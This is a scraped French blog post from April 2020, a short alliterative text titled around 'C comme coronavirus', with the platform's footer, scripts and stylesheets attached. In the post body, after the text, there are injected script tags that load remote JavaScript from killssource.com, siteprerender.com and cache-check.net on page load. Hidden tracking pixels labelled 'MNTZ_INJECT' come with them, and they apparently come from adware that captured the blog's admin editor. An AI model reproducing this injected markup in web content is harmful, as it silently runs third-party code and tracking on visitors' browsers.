<p style="text-align: justify;"><span style="left: 118.04px; top: 784.033px; font-size: 20px; font-family: sans-serif;">C</span><span style="left: 128.44px; top: 784.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.950402);">abrioler, </span><span style="left: 202.483px; top: 784.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 210.883px; top: 784.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.952048);">arburer, </span><span style="left: 282.917px; top: 784.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 291.317px; top: 784.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.934976);">oucouner, </span><span style="left: 379.767px; top: 784.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 388.567px; top: 784.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.9776);">ourir, </span><span style="left: 438.6px; top: 784.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 447px; top: 784.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.974151);">olorer feront </span><span style="left: 558.633px; top: 784.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 567.033px; top: 784.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.95458);">arillonner, </span><span style="left: 656.283px; top: 784.033px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 664.683px; top: 784.033px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.916583);">répiter nos vies après ces </span><span style="left: 118.04px; top: 811.633px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 811.633px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.890616);">alendes de </span><span style="left: 218.483px; top: 811.633px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 226.883px; top: 811.633px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.953456);">antonnement. </span></p>
<p style="text-align: justify;"><span style="left: 118.04px; top: 856.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.914126);">Mais </span><span style="left: 169.683px; top: 856.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 178.083px; top: 856.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.9355);">oexister, </span><span style="left: 260.917px; top: 856.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 269.317px; top: 856.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.949693);">oncilier, </span><span style="left: 346.967px; top: 856.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 355.367px; top: 856.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.975356);">ovoiturer, </span><span style="left: 449px; top: 856.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 457.4px; top: 856.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.958507);">réer, </span><span style="left: 509px; top: 856.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 517.8px; top: 856.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.939709);">onsentir </span><span style="left: 597.833px; top: 856.833px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 606.233px; top: 856.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.911809);">ontribueront à la re</span><span style="left: 789.917px; top: 856.833px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.898079);">ndre plus </span><span style="left: 118.04px; top: 884.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 126.44px; top: 884.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.934271);">ohérente, </span><span style="left: 210.483px; top: 884.483px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 219.283px; top: 884.483px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.923151);">onviviale.</span></p>
<p style="text-align: justify;"><span style="left: 118.04px; top: 929.283px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.876981);">En sommes</span><span style="left: 210.883px; top: 929.283px; font-size: 20px; font-family: sans-serif;">-</span><span style="left: 216.883px; top: 929.283px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.893661);">nous </span><span style="left: 260.517px; top: 929.283px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 268.917px; top: 929.283px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.888414);">apables, </span><span style="left: 340.967px; top: 929.283px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 349.767px; top: 929.283px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.899667);">onvaincus</span><span style="left: 435.4px; top: 929.283px; font-size: 20px; font-family: sans-serif;">?</span></p>
<p style="text-align: justify;"><span style="left: 118.04px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.855389);">Et </span><span style="left: 138.84px; top: 974.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 147.28px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.978222);">ontre tout </span><span style="left: 235.283px; top: 974.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 243.717px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.952544);">ourant </span><span style="left: 302.917px; top: 974.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 311.317px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.937769);">atastrophique, </span><span style="left: 435.4px; top: 974.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 443.8px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.921186);">onservons notre </span><span style="left: 581.033px; top: 974.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 589.433px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.918733);">lairvoyance et </span><span style="left: 707.883px; top: 974.083px; font-size: 20px; font-family: sans-serif;">c</span><span style="left: 716.283px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(0.926896);">royons en l’avenir</span><span style="left: 865.967px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(1.04505);">! </span></p>
<p style="text-align: justify;"><a href="http://paroisse-fontenay85.fr/IMG/pdf/c_comme_coronavirus.pdf"><span style="left: 865.967px; top: 974.083px; font-size: 20px; font-family: sans-serif; transform: scaleX(1.04505);">Source</span></a></p>
<p>
<script src="//killssource.com/21c1e810f7f98f00b3.js"></script>
<img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=LOADED&amp;custom1=www.hautetfort.com&amp;custom2=%2Fadmin%2Fposts%2Fpost.php&amp;custom3=killssource.com&amp;t=1588087663447" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=BEFORE_OPTOUT_REQ&amp;t=1588087663450" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=FINISHED&amp;custom1=www.hautetfort.com&amp;t=1588087663451" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1588087663522" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=cd1d2&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_INJECT&amp;t=1588087663530" />
<script type="text/javascript" src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8641x"></script>
<img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=90f06&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_INJECT&amp;t=1588087663533" />
<script type="text/javascript" src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8641x&amp;format=arrjs&amp;r=1588087663534"></script>
<script type="text/javascript" src="https://killssource.com/ext/21c1e810f7f98f00b3.js?sid=52587_8641_&amp;title=aa&amp;blocks[]=31af2"></script>
<img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=31af2&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_INJECT&amp;t=1588087663537" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=cd1d2&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_LOADED&amp;t=1588087663563" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=90f06&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_LOADED&amp;t=1588087663658" />
<script type="text/javascript" src="https://siteprerender.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8641x"></script>
<script type="text/javascript" src="https://cache-check.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8641x&amp;format=arrjs&amp;r=1588087938791"></script>
<script type="text/javascript" src="https://killssource.com/ext/21c1e810f7f98f00b3.js?sid=52587_8641_&amp;title=aa&amp;blocks[]=31af2"></script>
</p>
<script src="//killssource.com/21c1e810f7f98f00b3.js"></script>
<p><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=LOADED&amp;custom1=www.hautetfort.com&amp;custom2=%2Fadmin%2Fposts%2Fpost.php&amp;custom3=killssource.com&amp;t=1588087938541" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=BEFORE_OPTOUT_REQ&amp;t=1588087938542" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=FINISHED&amp;custom1=www.hautetfort.com&amp;t=1588087938545" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=OPTOUT_RESPONSE_OK&amp;t=1588087938772" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=cd1d2&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_INJECT&amp;t=1588087938778" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=90f06&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_INJECT&amp;t=1588087938783" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=31af2&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_INJECT&amp;t=1588087938794" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=cd1d2&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_LOADED&amp;t=1588087938844" /><img style="width: 0px; height: 0px; display: none !important; visibility: hidden;" hidden="" src="https://killssource.com/metric/?mid=90f06&amp;wid=52587&amp;sid=&amp;tid=8641&amp;rid=MNTZ_LOADED&amp;t=1588087940169" /></p>
<div style="clear:both;"></div>
</div>
</div>
</div>
<div class="postbottom">
<div class="postbottom-decorator1">
<div class="postbottom-decorator2">
<p class="posted">
17:00 Publié dans <a href="http://actualites.hautetfort.com/actualites/">Actualités</a>, <a href="http://actualites.hautetfort.com/humour/">Humour</a>, <a href="http://actualites.hautetfort.com/pensees/">Pensées</a>  | <a href="http://actualites.hautetfort.com/archive/2020/04/28/cadeau.html" id="a">Lien permanent</a>  | <a href="http://actualites.hautetfort.com/archive/2020/04/28/cadeau.html#comments" rel="nofollow">Commentaires (0)</a>  
</p>
</div>
</div>
</div>
<div class="commentlist">
<span id="comments"></span>
<p>Les commentaires sont fermés.</p>
</div>
</div>
</div>
</div>
</div>
<div style="clear: both;">&#160;</div>
</div>
</div>
</div>
<div id="extraDiv1"><span></span></div><div id="extraDiv2"><span></span></div><div id="extraDiv3"><span></span></div>
<div id="extraDiv4"><span></span></div><div id="extraDiv5"><span></span></div><div id="extraDiv6"><span></span></div>
<script type="text/javascript" src="https://static.hautetfort.com/backend/javascript/validation-min.js"></script><script type="text/javascript">
// <![CDATA[

function popupCenter(url,width,height,xtr) {
    var top=(screen.height-height)/2;
    var left=(screen.width-width)/2;
    window.open(url,"",xtr+",top="+top+",left="+left+",width="+width+",height="+height);
};

// ]]>
</script><script>
if(typeof jQuery == 'function' && jQuery('div[data-cookie]').length) {
  jQuery('p[data-close] a').on('click', function (event) {
    event.preventDefault();
    jQuery('div[data-cookie]').attr('data-cookie', 'off');
    var d = new Date();
    d.setTime(d.getTime() + (86400000 * 365));
    document.cookie = 'cookies_message=hide; expires=' + d.toGMTString() + '; path=/';
  });
} else if(typeof $$ == 'function' && $$('div[data-cookie]').length) {
  $$('p[data-close] a')[0].observe('click', function (event) {
    event.preventDefault();
    $$('div[data-cookie]')[0].setAttribute('data-cookie', 'off');
    var d = new Date();
    d.setTime(d.getTime() + (86400000 * 365));
    document.cookie = 'cookies_message=hide; expires=' + d.toGMTString() + '; path=/';
  });
}
if (!document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*cookies_message\\s*\\=\\s*([^;]*).*$)|^.*$"), "$1")) {
  if(typeof jQuery == 'function') {
    jQuery('div[data-cookie]').attr('data-cookie', 'on');
  } else if(typeof $$ == 'function') {
    $$('div[data-cookie]')[0].setAttribute('data-cookie', 'on');
  }
}
</script>
<input type='hidden' id='_videoStepTitleText+11' value=' Videos We Recommend' /><input type='hidden' id='_videoStepTitleStyle+11' value='font-family:Arial, Helvetica Neue, Helvetica, sans-serif;font-size: 16px;color: #FFFFFF;text-align: center;font-weight: normal;font-style: normal;text-decoration: none;' /><input type='hidden' id='_videoStepBackgroundColor+11' value='#404d55' /><input type='hidden' id='_videoStepHasBorder+11' value='True' /><input type='hidden' id='_videoStepCountry+11' value='FR' /><input type='hidden' id='_videoStepScriptType' value='3' /><div id='divVideoStep+11' class='divVideoStep'></div><script type='text/javascript'>(function (){var vs = document.createElement('script'); vs.type = 'text/javascript';vs.async = true;vs.src = 'http://kweb.videostep.com/GetLink';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(vs, s);})();</script>
<input type='hidden' id='_videoStepPublisherId' value='111' />
<div id="footer">
<a href="http://www.hautetfort.com/create_account.php">Créer un blog</a> sur <a href="http://www.hautetfort.com/">Hautetfort</a>
<br />
<a href="http://www.hautetfort.com/explore/blogs">Les derniers blogs mis à jour</a>&nbsp;|
<a href="http://www.hautetfort.com/explore/posts">Les dernières notes publiées</a>&nbsp;|
<a href="http://www.hautetfort.com/explore/posts/tags">Les tags les plus populaires</a>
<br />
<a href="http://www.hautetfort.com/moderate.php?blog_url=http%3A%2F%2Factualites.hautetfort.com%2F">Déclarer un contenu illicite</a>&nbsp;|
<a href="http://actualites.hautetfort.com/mentions-legales.html">Mentions légales de ce blog</a>
&nbsp;|
<a href="http://www.hautetfort.com/">Hautetfort</a> est une marque déposée de la société talkSpirit
&nbsp;|
Créez votre <a href="http://www.hautetfort.com/">blog</a> !
</div>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-351048-6']);
  _gaq.push(['_trackPageview']);
_gaq.push(['_trackEvent', 'Free plan', 'Beauté', 'actualites.hautetfort.com']);
_gaq.push(['_trackEvent', 'Free plan1', 'MultiCategories', 'actualites.hautetfort.com']);


  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://static.hautetfort.com/backend/skins/set21/ffff00/style-scs.css
body_size: 2334
content:
/****
*
* PT p20
*
****/
body {
margin: 0px 0px 20px 0px;
padding: 0px;
background-color: #000;
font-family: 'Lucida Grande','Lucida Sans Unicode',Verdana,Arial,sans-serif;
color: #FFFFFF;
font-size: 105%;
word-spacing: normal;
text-align: center;
}
#container {
width: 950px;
margin-right: auto;
margin-left: auto;
text-align: left;
background-color: #000000;
background-image: url(http://static.hautetfort.com/backend/graphics/design/preview/set21/ffff00/cloud.gif);
background-repeat: no-repeat;
background-position: right bottom;
}
.container-decorator4 .content-decorator {
padding:12px;
}
.container-decorator4 .content {
padding:0px;
}
#left {
color:#999999;
overflow: hidden;
float: left;
width: 170px;
background-color: #000;
line-height: 110%;
float: left;
}
#right {
color:#999999;
overflow: hidden;
float: right;
width: 196px;
background-color: #000000;
line-height: 110%;
float: right;
padding-right: 10px;
}
#center {
width: 516px;
overflow: hidden;
float: left;
background-color: #000000;
padding-left: 30px;
}
#banner {
height: 82px;
background-image: url(http://static.hautetfort.com/backend/graphics/design/preview/set21/ffff00/banner.gif);
margin:0px 0px 40px 0px;
background-repeat: no-repeat;
line-height: 140%;
}
#banner h1 {
padding: 30px 10px 5px 0px;
margin: 0px;
}
#banner h2 {
color:#ffff00;
font-size: 80%;
width: auto;
padding: 5px 10px 5px 0px;
margin: 0px 0px 5px 0px;
font-weight: bold;
}
#banner a {
color: #fff;
font-weight: normal;
font-size: 80%;
text-decoration: none;
}
#banner-img {
background-repeat:no-repeat;
display: none;
}
div.img-link a {
display: block;
text-decoration: none;
width: 100%;
}
.nowrap {
white-space: nowrap;
}
.content {
overflow: visible;
padding: 20px 10px 8px 10px;
font-size: 70%;
background-color:#000000;
}
.content h2 {
line-height: 180%;
margin: 0px 5px 3px 0px;
padding: 0px 0px 1px 0px;
font-size: 110%;
font-weight: bold;
border-bottom: 1px solid #000;
}
.content h3 {
color:#ffff00;
margin: 0px 5px 0px 0px;
padding: 15px 0px 15px 0px;
line-height: 150%;
font-size: 130%;
font-weight: bold;
}
.content ul {
font-size: 100%;
}
.content p {
margin:14px 0px;
}
.content p.posted {
padding: 5px 3px 5px 0px;
margin: 15px 5px 15px 5px;
font-size: 90%;
clear: both;
border-top: 1px solid #4d4d00;
border-bottom:  1px solid #4d4d00;
}
.content a img {border:0px;}
.content blockquote {
padding: 0px 0px 0px 10px;
border-left-width: 4px;
border-left-style: double;
border-left-color: #4d4d00;
}
a, TABLE.calendar a {
text-decoration: none;
}
a:link, TABLE.calendar a:link {
color: #999999;
}
a:visited, TABLE.calendar a:visited {
color: #999999;
}
a:hover, TABLE.calendar a:hover {
text-decoration: underline;
color: #999999;
}
a:active, TABLE.calendar a:active {
color: #999999;
}
.sidebar {
padding: 20px 0px 8px 0px;
font-size: 70%;
}
.decorator1, .decorator2 {
padding: 0px;
margin: 0px;
}
.sidebar h2 {
color:#ff00cc;
font-size: 130%;
font-weight: bold;
margin: 1px 0px 15px 0px;
}
.sidebar .boxcontent-decorator3 {
margin: 0px 0px 30px 0px;
}
.sidebar ul {
padding: 0px;
margin: 0px;
}
.sidebar ul.subcat{padding-left:20px;}
.sidebar li {
margin: 10px 0px 0px 0px;
list-style-type: none;
line-height: 150%;
}
.sidebar li.description {
text-align: left;
margin: 0px 0px 15px 0px;
}
.sidebar li.album {
text-align: center;
padding: 0 !important;
}
.sidebar img {
padding: 2px;
border: 1px solid #4c4c4c;
background:#000000;
}
.sidebar li.link img {
border: 0px;
padding: 0px;
margin: 0px;
vertical-align: -4px;
}
.box-decorator2 {
border-bottom: 1px solid #800066;
margin-bottom: 10px;
}
.link-note {
text-align: center;
line-height: 100%;
margin-bottom: 30px;
}
.link-note img {
border: 0px;
margin-bottom: 2px;
background: transparent;
}
.photo {
margin-bottom: 20px;
}
.sidebar a {
text-decoration: none;
}
.sidebar a:link {
color:#999999;
}
.sidebar a:visited {
color:#999999;
}
#left .sidebar a:hover {
text-decoration: underline;
color:#999999;
}
#right .sidebar a:hover {
color:#ff00cc;
}
.sidebar a:active {
color: #000;
}
h1, h2, h3 {
margin: 0px;
padding: 0px;
font-weight: normal;
}
#left li {
padding-left: 15px;
background: url(http://static.hautetfort.com/backend/graphics/design/preview/set21/ffff00/arrow.gif) no-repeat 0px 4px;
}
#left #box-newsletter li {
padding-left: 15px;
background:#000;
}
#left li.album{
background: none;
}
#left ul.popular-tags li{
background: none;
padding:0px 10px 0px 0px;
margin:0px 0px 0px 0px;
}
#right .sidebar ul.subcat {
padding-left: 20px;
}
/* Calendar */
TABLE.calendar {
font-size: 10px;
margin-bottom: 20px;
letter-spacing: .1em;
text-align: left;
width: 100%;
}
TH.day-of-week {
text-align: center;
line-height: 150%;
margin-top: 10px;
list-style-type: none;
color:#ff00cc;
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: #800066;
}
TD.selected-day {
text-align: center;
line-height: 150%;
margin-top: 10px;
list-style-type: none;
}
TD.day {
text-align: center;
line-height: 150%;
margin-top: 10px;
list-style-type: none;
letter-spacing: 0.05em;
border-bottom-width: 1px;
border-bottom-style: solid;
border-bottom-color: #800066;
}
td.odd{
padding:5px 0px 5px 0px;
}
td.even{
padding:5px 0px 5px 0px;
}
td.selected{
background:#ff00cc;
}
TABLE.calendar a:link {
color:#999999;
}
TABLE.calendar a:visited {
color:#999999;
}
TABLE.calendar td.selected a{
color:#000000;
}
TABLE.calendar a {
text-decoration: none;
}
TABLE.calendar a:active {
color: #000;
background-color: #ff00cc;
}
/* Comments */
input {
font-size: 100%;
font-family: Verdana, Arial, sans-serif;
}
textarea {
clear: both;
width: 99%;
font-size: 100%;
font-family: Verdana, Arial, sans-serif;
}
form .formelement {
clear: both;
padding-top: 0.4em;
padding-bottom: 0.8em;
font-size: 95%;
background: transparent;
width: 99%;
}
form .formelement .name {
float: left;
width: auto;
padding-left: 1em;
}
form .formelement .value {
float: right;
width: 70%;
}
form .formelement .error {
color: #f00;
font-weight: bold;
font-size: 90%;
}
/* Albums */
.album-container h3 {
text-align: center;
margin-top: 5px;
padding: 1.5em 0.5em 1em 0.5em;
font-weight: bold;
font-size: 100%;
}
.album-container a img {
padding: 3px;
border: 1px solid #000;
}
.album-container p {
font-size: 70% ! important;
line-height: 150% ! important;
}
.album-container #gallery,
.album-container #cover-intro {
text-align: center;
padding-bottom: 1em;
}
.album-container #cover-intro p {
text-align: center;
margin-left: 140px;
margin-right: 140px;
line-height: 130%;
}
.album-container #cover-intro p a {
font-weight: bold;
}
.album-container #cover-intro img {
text-align: left;
padding: 3px;
border: 1px solid #4c4c4c;
background: #000000;
}
.album-container .nav {
text-align: right;
margin-right: 1em;
color: #336699;
line-height: 110%;
height: 1.1em;
}
.album-container .nav a {
font-size: 70%;
}
.album-container #photo-detail .photo-container {
padding: 20px;
text-align: center;
}
.album-container #photo-detail .photo-container h4 {
font-size: 80%;
}
.album-container #photo-detail .photo-container img {
margin: 0 auto 0 auto;
padding: 3px;
border: 1px solid #4c4c4c;
background: #000000;
}
.album-container #photo-detail .photo-container-no-thumb {
padding: 20px;
text-align: left;
}
.album-container #photo-detail .photo-container-no-thumb h4 {
margin-top: 0;
font-size: 80%;
}
.album-container #photo-detail .photo-container-no-thumb img {
float: left;
margin: 0 25px 25px 0;
padding: 3px;
border: 1px solid #4c4c4c;
background-color: #000000;
}
.album-container .thumblist {
float: left;
clear: both;
padding: 20px;
}
.album-container .thumblist img {
float: left;
margin: 10px;
padding: 3px;
border: 1px solid #4c4c4c;
background-color: #000000;
}
.album-container .thumblist-nofloat {
padding-top: 15px;
}
.album-container .thumblist-nofloat img {
margin: 10px;
padding: 3px;
border: 1px solid #4c4c4c;
background: #000000;
}
.album-container .thumblist-with-detail {
text-align: left;
float: left;
padding: 20px;
width: auto;
}
.album-container .thumblist-with-detail .thumb-container {
padding-top: 1em;
padding-bottom: 1.5em;
float: left;
width: 99%;
}
.album-container .thumblist-with-detail a {
float: left;
font-size: 70%;
}
.album-container .thumblist-with-detail img {
margin-right: 10px;
margin-bottom: 10px;
padding: 3px;
border: 1px solid #4c4c4c;
background: #000000;
}
.album-container .thumblist-with-detail h4 {
margin: 0;
padding: 0 0 0.5em 0;
font-size: 80%;
}
.album-container .thumblist-with-detail a.view-details {
float: right;
}
.spacer {
clear: both;
}
/* Diapo */
body.diapo {
margin: 0px 0px 0px 0px;
padding: 0px;
background-color: #000;
font-family: Verdana, Arial, Helvetica, sans-serif;
}
#diapo-container {
margin-right: 1em;
margin-left: 1em;
margin-top: 5px;
text-align: center;
width: 95%;
}
#diapo-container .content {
width: 100%;
position: relative;
text-align: center;
padding: 0px;
margin: 20px 0px 0px 0px;
overflow: auto;
height: 500px;
}
#diapo-container .content img {
margin: 0 auto 0 auto;
border: 4px solid #000;
padding: 3px;
}
#diapo-container .content p {
font-size: 130%;
color: white;
margin: 2em auto 0 auto;
}
#diapo-container .nav {
color: #ddd;
line-height: 90%;
height: 1.1em;
font-size: 70%;
margin: 0px;
width: 100%;
}
#diapo-container .top {
position: relative;
height: 30px;
}
#diapo-container .bottom {
position: relative;
height: 80px;
text-align: center;
float: left;
padding-top: 1px;
}
#diapo-container .nav .menu {
text-align: center;
width: 100%;
}
#diapo-container .nav .menu select {
background-color: #000;
padding: 0px;
margin: 0px 0px 0px 0.5em;
color: #ddd;
height: 18px;
vertical-align: middle;
font-family: Verdana, Arial, Helvetica, sans-serif;
}
#diapo-container .nav .close {
text-align: right;
float: right;
line-height: 200%;
}
#diapo-container .nav a {
color: #ddd;
text-decoration: none;
}
#diapo-container .nav a:hover,
#diapo-container .nav a:active {
text-decoration: underline;
}
ul.category-list {
-moz-column-count: 2;
}
ul.category-list li{
padding:0px 20px 0px 0px;
list-style-type: none;
padding-left: 15px;
background: url(http://static.hautetfort.com/backend/graphics/design/preview/set21/ffff00/arrow.gif) no-repeat 0px 4px;
}
ul.archive-list {
-moz-column-count: 3;
}
ul.archive-list li{
list-style-type: none;
padding-left: 15px;
background: url(http://static.hautetfort.com/backend/graphics/design/preview/set21/ffff00/arrow.gif) no-repeat 0px 4px;
}
ul.popular-tags li {
display: inline;
margin: 0.2em;
}
ul.tag-list {
padding:0;
margin-left:0;
}
ul.tag-list li {
display: inline;
margin: 0.2em;
}
h3.total {
padding: 0;
font-size: 105%;
background : none;
margin-top : 10px;
}
h3.total a {
text-decoration : none;
}
#box-search form input.search_button {
width:40px;
}
#left #box-search form input {
width:110px;
}
#left #box-search form input.search_button {
width:40px;
}
.commentparent, .commentchild {
line-height: 150%;
margin: 10px 0px;
padding: 0px;
-moz-border-radius: 1% 1% 1% 1%;
-webkit-border-radius: 1% 1% 1% 1%;
border-bottom:  1px solid #4d4d00;
}
.commentparent .gravatar, .commentchild .gravatar {
float: left;
margin: 0 5px 5px 0;
}
.commentparent p.posted, .commentchild p.posted {
border: none;
margin:5px 5px 5px 0;
padding:3px 3px 5px 0;
}
.commentparent p, .commentchild p {
margin-top:0px;
margin-bottom:0px;
}
.commentchild.author, .commentparent.author {
border: none;
background-color:#4d4d00;
padding:7px 7px 1px 7px;
}
.commentparent {
padding:3px;
}
.commentchild {
margin:4px 0px 4px 40px;
padding:3px;
}
.content h3 a, .content h3 a:hover, .content h3 a:active, .content h3 a:visited {
color:#ffff00;
}
.content h3 a:hover{
text-decoration:underline;
}
.content h2#postcomment {
margin:20px 0px;
}
.content .commentlist .author a, .content .commentlist .author a:hover, .content .commentlist .author a:active, .content .commentlist .author a:focus, .content .commentlist .author a:visited {
color:#fff;
}
.content .commentlist h2 {
margin-bottom:20px;
}
.textlabel, form td {
line-height:150%;
font-size:12px;
}
.emailthis {
line-height:150%;
}
.postbottom {
line-height:150%;
}
.validation-advice {
display:inline;
color: #f00;
}
.sidebar ul.album_layout {
padding: 5px 0px;
}
.sidebar ul.album_layout li.cover {
display: inline;
}

--- FILE ---
content_type: text/css
request_url: http://actualites.hautetfort.com/style.css?1750885363
body_size: 217
content:
#banner{
display:none;
}
#banner-img{
background-image:url("http://actualites.hautetfort.com/media/02/00/1921197691.jpg");
height:170px;
display:block
}
div.img-link a{
height:170px;
}
body{
font-family:Arial, sans-serif;
font-size:105%;
word-spacing:normal;
}


--- FILE ---
content_type: application/javascript
request_url: https://static.hautetfort.com/backend/javascript/validator.js
body_size: 1318
content:


function checkLength(widget,len) {
  if(typeof(len)=='undefined') len = 1;
  if((widget.value).length >= len) {
    return true;
  } else {
    return false;
  }
}

function isAttachedFile(widget) {
  if((widget.value).length >= 1) {
    return true;
  } else {
    return false;
  }
}

function textareaCheckLength(widget,len) {
  if(typeof(len)=='undefined') len = 1;
  if(widget.value && (widget.value).length >=len) {
    return true;
  } else if((widget.innerHTML).length >= len) {
    return true;
  } else {
    return false;
  }
}

function isCheckLengthInRange(widget, minL, maxL) {
  if((widget.value).length >= minL && (widget.value).length <= maxL) {
    return true;
  } else {
    return false;
  }
}

/**
 * The second widget must be in the same form as the first one
 */
function mustMatch(widget1,widget2) {
    if(widget1.value!=widget2.value) {
        return false;
    } else {
        return true;
    }
}

function isChecked(widget) {
    if(typeof(widget.length)=='undefined') {
        if(widget.checked) return true;
    }
  var i=0;
  while(typeof(widget[i]) != "undefined") {
      if(widget[i].checked) return true;
       i++;
  }
  return false;
}

function isDate(widget) {
  var re1 = /^\d\d\/\d\d\/\d\d\d\d$/;
  return re1.test(widget.value);
}

function isDomain(widget) {
    var val = widget.value;
    var regexp1= /^[a-z\d][a-z\d\-]*[a-z\d]$/;
    var regexp2= /-{2,}/;
